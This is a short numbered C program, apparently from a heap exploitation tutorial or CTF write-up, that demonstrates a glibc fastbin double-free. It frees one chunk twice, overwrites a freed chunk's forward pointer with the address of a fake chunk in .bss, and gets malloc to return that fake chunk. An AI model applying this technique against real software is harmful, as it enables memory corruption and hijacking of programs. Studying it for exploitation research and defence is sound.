 1 typedef struct _chunk
2 {
3     long long pre_size;
4     long long size;
5     long long fd;
6     long long bk;
7 } CHUNK,*PCHUNK;
8
9 CHUNK bss_chunk;
10
11 int main(void)
12 {
13     void *chunk1,*chunk2,*chunk3;
14     void *chunk_a,*chunk_b;
15
16     bss_chunk.size=0x21;
17     chunk1=malloc(0x10);
18     chunk2=malloc(0x10);
19
20     free(chunk1);
21     free(chunk2);
22     free(chunk1);
23
24     chunk_a=malloc(0x10);
25     *(long long *)chunk_a=&bss_chunk;
26     malloc(0x10);
27     malloc(0x10);
28     chunk_b=malloc(0x10);
29     printf("%p",chunk_b);
30     return 0;
31 }